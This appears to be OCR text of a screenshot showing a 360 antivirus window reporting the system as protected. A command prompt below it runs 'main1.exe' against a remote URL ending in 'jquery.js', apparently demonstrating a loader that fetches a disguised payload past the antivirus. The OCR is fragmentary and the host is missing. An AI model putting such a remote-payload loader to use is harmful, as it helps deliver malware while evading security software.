 360杀毒正在保护您的系统!
已检测活跃文件: 2449
荐
全盘扫描
快速扫描
统性能: 正常(CPU26%, 内存58%)
隔离威胁对象: 35 查看隔离文件
引擎保护中:
B
序版本 5.0.0.8160(64位) 病毒库日期 2019-11-27 检查更新
C:\Users\Windows10\Desktop>main1.exe http:// 4/jquery.js